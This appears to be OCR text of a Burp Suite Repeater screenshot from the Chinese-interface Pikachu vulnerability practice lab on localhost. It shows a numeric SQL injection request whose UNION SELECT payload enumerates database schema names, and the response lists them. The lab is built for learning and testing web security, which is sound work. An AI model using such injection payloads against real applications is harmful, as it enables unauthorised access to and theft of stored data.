 Burp 项目 Intruder Repeater 查看 帮助
Burp Suite专业版 v2025.2 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder Repeater Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
搜索 设置
1 × +
发送 取消 < >
目标: http://127.0.0.1 HTTP/1
请求
美化 Raw Hex
\n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 104
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_id.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=pcr74eur3dglehmfsgpqu20l3h
21 Connection: keep-alive
22
23 id=1 union select 1,group_concat(schema_name) from information_schema.schemata&submit=%E6%9F%A5%E8%AF%A2
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 数字型注入
点一下提示~
select your userid?
--- 查询
hello,vince
your email is: vince@pikachu.com
hello,1
your email is: information_schema,book,mysql,performance_schema,pikachu,pkxss,test
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 1
请求头 20
响应头 10
Inspector
说明
完成
34,552字节 | 47 millis